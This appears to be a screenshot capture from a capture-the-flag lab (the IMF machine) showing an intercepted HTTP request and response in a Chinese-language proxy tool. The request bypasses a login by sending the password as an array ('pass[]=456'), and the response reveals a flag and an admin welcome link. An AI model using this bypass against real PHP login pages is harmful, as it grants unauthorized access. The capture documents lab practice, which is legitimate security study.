 请求
美化 Raw Hex
\n
1 POST /imfadministrator/ HTTP/1.1
2 Host: 192.168.2.128
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.2.128
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.2.128/imfadministrator/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=vrq8cslt0utmndeej8oi095cu4
14 Connection: keep-alive
15
16 user=rmichaels&pass[]=456
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Oct 2024 07:08:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>